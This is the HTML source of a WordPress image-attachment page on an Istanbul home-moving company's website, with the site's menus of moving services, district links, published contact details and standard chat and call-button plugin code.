!important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='movers-and-packers-basic-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='movers-and-packers-basic-style-inline-css' type='text/css'>
 #inner-pages-header { background: linear-gradient(0deg,#ccc,#f4f4f4 80%) no-repeat;  } #inner-pages-header h1, #inner-pages-header .theme-breadcrumb a, #inner-pages-header .theme-breadcrumb { color: #000;  } .page-template-custom-home-page #inner-pages-header { display:none; } .top-header .contact a i, .top-header i { color:#ffffff; } .logo h1.site-title, .logo p.site-title { font-size: 18px; }
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/css/fontawesome-all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://saglamogluevdenevenakliyat.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://saglamogluevdenevenakliyat.com/wp-content/themes/movers-and-packers/assets/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<link rel="https://api.w.org/" href="https://saglamogluevdenevenakliyat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://saglamogluevdenevenakliyat.com/wp-json/wp/v2/media/96" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://saglamogluevdenevenakliyat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://saglamogluevdenevenakliyat.com/?p=96' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://saglamogluevdenevenakliyat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaglamogluevdenevenakliyat.com%2Fcantas2logo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://saglamogluevdenevenakliyat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsaglamogluevdenevenakliyat.com%2Fcantas2logo%2F&#038;format=xml" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2019/01/cropped-saglamoglu-nakliyat-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			p {text-align: justify;}
		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-96 attachmentid-96 attachment-png wp-custom-logo wp-embed-responsive wp-theme-movers-and-packers metaslider-plugin">


<a class="screen-reader-text skip-link" href="#skip-content">Skip to content</a>

<div id="header">
		<div class="top-header">
			<div class="container">
				<div class="row">
					<div class="col-lg-3 col-md-12">
													<p class="topbar-text mb-0 text-lg-left text-center"><a style="color: white;" href="https://saglamogluevdenevenakliyat.com/teklif-iste/">Fiyat Teklifi Al</a></p>
											</div>
					<div class="col-lg-2 col-md-4 contact text-center">
													<a href="tel:4444259"><i class="fas fa-phone mr-2"></i>444 42 59</a>
											</div>
					<div class="col-lg-5 col-md-4 contact text-center">
													<a href="mailto:info@saglamogluevdenevenakliyat.com"><i class="far fa-envelope mr-2"></i>info@saglamogluevdenevenakliyat.com<span class="screen-reader-text">info@saglamogluevdenevenakliyat.com</span></a>
											</div>
					<div class="col-lg-2 col-md-4 social-icons text-lg-right text-center">
						<span style="color: white;">Takip Et</span>
													<a href="https://www.facebook.com/osmansaglam.oglunka?mibextid=ZbWKwL"><i class="fab fa-facebook-f"></i><span class="screen-reader-text">Facebook</span></a>
																			<a href="https://instagram.com/saglamogluo_evden_eve_nakliyat?igshid=MzRlODBiNWFlZA=="><i class="fab fa-instagram"></i><span class="screen-reader-text">Instagram</span></a>
																								<a href="https://www.youtube.com/@saglamogluevdenevenakliyat"><i class="fab fa-youtube"></i></a>
					</div>
				</div>
			</div>
		</div>
		<div class="menu-section">
		<div class="container">
			<div class="row">
				<div class="col-lg-4 col-md-6 col-7 align-self-center">
					<div>
								            		<a href="https://saglamogluevdenevenakliyat.com/"><img style="width: 100%; " src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2023/11/cropped-saglamoglu-ust-logo.png" draggable="false" alt=""></a>
			            		             				            					</div>
				</div>
				<div class="col-lg-8 col-md-6 col-5 align-self-center">
					<div class="menu-bar">
						<div class="toggle-menu responsive-menu text-right">
											            	<button onclick="movers_and_packers_open()" role="tab" class="mobile-menu"><i class="fas fa-bars"></i><span class="screen-reader-text">Open Menu</span></button>
				            				        </div>
						<div id="sidelong-menu" class="nav sidenav text-lg-right">
			                <nav id="primary-site-navigation" class="nav-menu" role="navigation" aria-label="Top Menu">
			                  	<div class="main-menu-navigation clearfix"><ul id="menu-ustmenu" class="clearfix mobile_nav"><li id="menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1248"><a href="https://www.saglamogluevdenevenakliyat.com">Ana Sayfa</a></li>
<li id="menu-item-3104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3104"><a href="#">Kurumsal</a>
<ul class="sub-menu">
	<li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://saglamogluevdenevenakliyat.com/hakkimizda/">Hakkımızda</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2984"><a href="https://saglamogluevdenevenakliyat.com/belgelerimiz/">Belgelerimiz</a></li>
</ul>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-24"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">Hizmetlerimiz</a>
<ul class="sub-menu">
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2080"><a href="https://saglamogluevdenevenakliyat.com/evden-eve-nakliyat/">Evden Eve Nakliyat</a></li>
	<li id="menu-item-2081" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2081"><a href="https://saglamogluevdenevenakliyat.com/buro-ofis-isyeri-nakliyat/">Büro, Ofis, İşyeri Nakliyat</a></li>
	<li id="menu-item-2082" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2082"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
	<li id="menu-item-2084" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2084"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2083"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
	<li id="menu-item-2086" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2086"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
	<li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2085"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
	<li id="menu-item-2088" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2088"><a href="https://saglamogluevdenevenakliyat.com/fuar-ve-stand-nakliyesi/">Fuar ve Stand Nakliyesi</a></li>
	<li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2087"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
</ul>
</li>
<li id="menu-item-2976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2976"><a href="#">Galeri</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://saglamogluevdenevenakliyat.com/foto-galeri/">Foto Galeri</a></li>
	<li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2991"><a href="https://saglamogluevdenevenakliyat.com/video-galeri/">Video Galeri</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993"><a href="https://saglamogluevdenevenakliyat.com/araclarimiz/">Araçlarımız</a></li>
</ul>
</li>
<li id="menu-item-2994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2994"><a href="https://saglamogluevdenevenakliyat.com/referanslar/">Referanslar</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12"><a href="https://saglamogluevdenevenakliyat.com/iletisim/">İletişim</a></li>
</ul></div>			                  	<a href="javascript:void(0)" class="closebtn responsive-menu" onclick="movers_and_packers_close()"><i class="fas fa-times"></i><span class="screen-reader-text">Close Menu</span></a>
			                </nav>
			            </div>
			        </div>
				</div>
			</div>
		</div>
	</div>
</div>

	<div id="inner-pages-header">
		<div class="header-overlay"></div>
	    <div class="header-content">
		    <div class="container text-center"> 
		      	<h1>cantas2logo</h1>
		      	<div class="theme-breadcrumb mt-3">
					<a href="https://saglamogluevdenevenakliyat.com">Sağlamoğlu Evden Eve Nakliyat</a> &nbsp;&#187;&nbsp;&nbsp;&#187;&nbsp;<span> cantas2logo</span>				</div>
		    </div>
		</div>
	</div>

<div class="container">
	<div class="content-area">
		<main id="skip-content" class="site-main" role="main">
								<div class="content_area">
						<section id="post_section">
							
<article id="post-96" class="inner-service post-96 attachment type-attachment status-inherit hentry">
  <div class="single-post">
    <div class="article_content">
      <div class="article-text">
        <h3 class="single-post">cantas2logo</h3>        
                <p><p class="attachment"><a href='https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/cantas2logo.png'><img decoding="async" width="300" height="50" src="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/cantas2logo-300x50.png" class="attachment-medium size-medium" alt="" srcset="https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/cantas2logo-300x50.png 300w, https://saglamogluevdenevenakliyat.com/wp-content/uploads/2015/03/cantas2logo.png 600w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
	<nav class="navigation post-navigation" aria-label="Yazılar">
		<h2 class="screen-reader-text">Yazı gezinmesi</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://saglamogluevdenevenakliyat.com/cantas2logo/" rel="prev"><span class="screen-reader-text">Önceki</span><span aria-hidden="true" class="nav-subtitle">Önceki</span></a></div></div>
	</nav>						</section>
					</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-32" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">İletişim Bilgileri</h2>
</section><section id="block-38" class="widget widget_block widget_text">
<p>Tel 1 &nbsp; &nbsp;:&nbsp;<a href="tel:444 42 59">444 42 59</a></p>
</section><section id="block-39" class="widget widget_block widget_text">
<p>Gsm 1 :&nbsp;<a href="tel:0532 545 55 59">0532 545 55 59</a></p>
</section><section id="block-36" class="widget widget_block widget_text">
<p>Gsm 2 :&nbsp;<a href="tel:0533 050 97 55">0533 050 97 55</a></p>
</section><section id="block-40" class="widget widget_block widget_text">
<p>Depo :&nbsp;<a href="tel:0532 336 17 50">0532 336 17 50</a></p>
</section><section id="block-41" class="widget widget_block"><a class="btn btn-danger" href="https://saglamogluevdenevenakliyat.com/teklif-iste/" title="Hemen Fiyat Teklifi Al">Hemen Fiyat Teklifi Al</a></section>		</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
			<section id="block-29" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Hizmetlerimiz</h2>
</section><section id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-hizmetlerimiz-container"><ul id="menu-hizmetlerimiz" class="menu"><li id="menu-item-2613" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2613"><a href="https://saglamogluevdenevenakliyat.com/ambalajli-nakliyat/">Ambalajlı Nakliyat</a></li>
<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2614"><a href="https://saglamogluevdenevenakliyat.com/antika-esya-nakliyesi/">Antika Eşya Nakliyesi</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2615"><a href="https://saglamogluevdenevenakliyat.com/asansorlu-evden-eve-nakliyat/">Asansörlü Evden Eve Nakliyat</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2616"><a href="https://saglamogluevdenevenakliyat.com/askili-tekstil-esya-nakliyesi/">Askılı Tekstil Eşya Nakliyesi</a></li>
<li id="menu-item-2617" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2617"><a href="https://saglamogluevdenevenakliyat.com/piyano-nakliyesi/">Piyano Nakliyesi</a></li>
<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://saglamogluevdenevenakliyat.com/sehirici-evden-eve-nakliyat/">Şehiriçi Evden Eve Nakliyat</a></li>
<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2619"><a href="https://saglamogluevdenevenakliyat.com/sehirlerarasi-evden-eve-nakliyat/">Şehirlerarası Evden Eve Nakliyat</a></li>
<li id="menu-item-2620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2620"><a href="https://saglamogluevdenevenakliyat.com/esya-depolama-hizmeti/">Eşya Depolama Hizmeti</a></li>
<li id="menu-item-2655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2655"><a href="https://saglamogluevdenevenakliyat.com/hizmetlerimiz/">İstanbul Evden Eve Nakliyat</a></li>
<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://saglamogluevdenevenakliyat.com/kategori/anadolu-yakasi/">Anadolu Yakası Evden Eve</a></li>
<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://saglamogluevdenevenakliyat.com/kategori/avrupa-yakasi/">Avrupa Yakası Evden Eve</a></li>
</ul></div></section>		</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
			<section id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Avrupa Yakası</h2>
</section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-avrupa-yakasi-nakliyat-container"><ul id="menu-avrupa-yakasi-nakliyat" class="menu"><li id="menu-item-2628" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2628"><a href="https://saglamogluevdenevenakliyat.com/arnavutkoy-evden-eve-nakliyat/">Arnavutköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2629" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2629"><a href="https://saglamogluevdenevenakliyat.com/avcilar-evden-eve-nakliyat/">Avcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2630" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2630"><a href="https://saglamogluevdenevenakliyat.com/bagcilar-evden-eve-nakliyat/">Bağcılar Evden Eve Nakliyat</a></li>
<li id="menu-item-2631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2631"><a href="https://saglamogluevdenevenakliyat.com/bahcelievler-evden-eve-nakliyat/">Bahçelievler Evden Eve Nakliyat</a></li>
<li id="menu-item-2632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2632"><a href="https://saglamogluevdenevenakliyat.com/bakirkoy-evden-eve-nakliyat/">Bakırköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2633"><a href="https://saglamogluevdenevenakliyat.com/basaksehir-evden-eve-nakliyat/">Başakşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2634"><a href="https://saglamogluevdenevenakliyat.com/bayrampasa-evden-eve-nakliyat/">Bayrampaşa Evden Eve Nakliyat</a></li>
<li id="menu-item-2635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2635"><a href="https://saglamogluevdenevenakliyat.com/besiktas-evden-eve-nakliyat/">Beşiktaş Evden Eve Nakliyat</a></li>
<li id="menu-item-2636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2636"><a href="https://saglamogluevdenevenakliyat.com/beylikduzu-evden-eve-nakliyat/">Beylikdüzü Evden Eve Nakliyat</a></li>
<li id="menu-item-2637" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2637"><a href="https://saglamogluevdenevenakliyat.com/beyoglu-evden-eve-nakliyat/">Beyoğlu Evden Eve Nakliyat</a></li>
<li id="menu-item-2638" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2638"><a href="https://saglamogluevdenevenakliyat.com/buyukcekmece-evden-eve-nakliyat/">Büyükçekmece Evden Eve Nakliyat</a></li>
<li id="menu-item-2639" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2639"><a href="https://saglamogluevdenevenakliyat.com/catalca-evden-eve-nakliyat/">Çatalca Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
			<section id="block-31" class="widget widget_block">
<h2 class="wp-block-heading has-luminous-vivid-amber-color has-text-color">Anadolu Yakası</h2>
</section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-anadolu-yakasi-container"><ul id="menu-anadolu-yakasi" class="menu"><li id="menu-item-2640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2640"><a href="https://saglamogluevdenevenakliyat.com/adalar-evden-eve-nakliyat/">Adalar Evden Eve Nakliyat</a></li>
<li id="menu-item-2641" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2641"><a href="https://saglamogluevdenevenakliyat.com/atasehir-evden-eve-nakliyat/">Ataşehir Evden Eve Nakliyat</a></li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2642"><a href="https://saglamogluevdenevenakliyat.com/beykoz-evden-eve-nakliyat/">Beykoz  Evden Eve Nakliyat</a></li>
<li id="menu-item-2643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2643"><a href="https://saglamogluevdenevenakliyat.com/cekmekoy-evden-eve-nakliyat/">Çekmeköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2644" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2644"><a href="https://saglamogluevdenevenakliyat.com/kadikoy-evden-eve-nakliyat/">Kadıköy Evden Eve Nakliyat</a></li>
<li id="menu-item-2645" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2645"><a href="https://saglamogluevdenevenakliyat.com/kartal-evden-eve-nakliyat/">Kartal Evden Eve Nakliyat</a></li>
<li id="menu-item-2646" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2646"><a href="https://saglamogluevdenevenakliyat.com/maltepe-evden-eve-nakliyat/">Maltepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2647"><a href="https://saglamogluevdenevenakliyat.com/pendik-evden-eve-nakliyat/">Pendik Evden Eve Nakliyat</a></li>
<li id="menu-item-2648" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2648"><a href="https://saglamogluevdenevenakliyat.com/sancaktepe-evden-eve-nakliyat/">Sancaktepe Evden Eve Nakliyat</a></li>
<li id="menu-item-2649" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2649"><a href="https://saglamogluevdenevenakliyat.com/sile-evden-eve-nakliyat/">Şile Evden Eve Nakliyat</a></li>
<li id="menu-item-2650" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2650"><a href="https://saglamogluevdenevenakliyat.com/tuzla-evden-eve-nakliyat/">Tuzla Evden Eve Nakliyat</a></li>
<li id="menu-item-2651" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2651"><a href="https://saglamogluevdenevenakliyat.com/umraniye-evden-eve-nakliyat/">Ümraniye Evden Eve Nakliyat</a></li>
<li id="menu-item-2652" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2652"><a href="https://saglamogluevdenevenakliyat.com/uskudar-evden-eve-nakliyat/">Üsküdar Evden Eve Nakliyat</a></li>
</ul></div></section>		</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p>Sağlamoğlu Evden Eve Nakliyat Merkez Adres: Emanet Sok Emek Apartmanı No: 2 Bostancı – Kadıköy – İstanbul - Depo Adresi: Hamidiye, Antalya Cd. 41, 34925 Sultanbeyli/İstanbul</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/movers-and-packers\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.26 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2   ctc_side_positions " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 100px; right: 30px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div title = 'WhatsApp us' style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ctc_m_cta_order_1 " style="padding: 0px 16px; line-height: 1.6; ; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905325455559&quot;,&quot;pre_filled&quot;:&quot;Merhaba, nakliyat teklifi almak istiyorum&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 100px; right: 30px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 90px; left: 20px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;no-show-effects&quot;,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="d7a7fe7903"></span>
            <!-- Call Now Button 1.5.1 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:0532 545 55 59" id="callnowbutton" class="call-now-button  cnb-zoom-120  cnb-zindex-10  cnb-text  cnb-single cnb-left cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#dd3333;"><span>0532 545 55 59</span></a><script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905325455559","pre_filled":"Merhaba, nakliyat teklifi almak istiyorum","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 100px; right: 30px;","pos_m":"position: fixed; bottom: 90px; left: 20px;","schedule":"no","se":"no-show-effects","ani":"no-animation","url_target_d":"_blank","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
